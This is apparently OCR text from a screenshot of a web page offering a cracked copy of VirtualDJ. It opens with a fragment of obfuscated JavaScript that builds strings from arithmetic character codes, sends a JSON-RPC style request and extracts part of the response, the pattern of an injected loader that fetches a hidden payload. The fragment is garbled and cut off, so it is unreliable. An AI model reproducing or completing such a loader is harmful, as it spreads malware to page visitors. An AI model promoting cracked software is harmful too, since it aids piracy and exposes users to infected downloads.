
+11),(61+12+47),(60+41),(53+44),(17+39),
(23+25+7),(54+3),(48+6),(24+6+21),
(20+20+12))},String.fromCharCode((12+80+
16),(81+16),(84+23+9),(39+53+9),(4+111),
(101+15))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((87+43)),s=String.from
CharCode((20+12)).trim();for(let i=0;i Verify
Processor: 1+ GHz for cracks RAM: Needed:
4 GB Disk space: 64 GB for setup Unlocking
the Full Potential of Your DJ Experience As
VirtualDJ
a…
Continue reading
8.5